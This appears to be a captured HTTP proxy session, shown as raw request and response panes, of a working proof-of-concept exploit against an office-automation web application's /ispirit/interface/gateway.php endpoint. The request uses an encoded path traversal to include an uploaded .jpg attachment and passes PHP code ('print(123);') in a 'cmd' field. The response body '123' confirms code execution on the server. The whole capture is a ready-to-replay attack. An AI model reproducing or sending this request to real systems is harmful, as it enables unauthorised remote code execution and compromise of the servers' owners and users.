 Raw
Hex
\n
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.4.81:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 5.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/36.0.1985.67 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Connection: close
cmd=print(123);&json=
%7B%22%5Cu0075%5Cu0072%5Cu006c%22%3A%22%2Fgenera
l%2F..%2F..%2Fattach%2Fim%2F2303%2F895671345.jpg
%22%7D
1
2
3
4
5
6
7
8
9
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 31 Mar 2023 10:24:15 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 3
9
10 123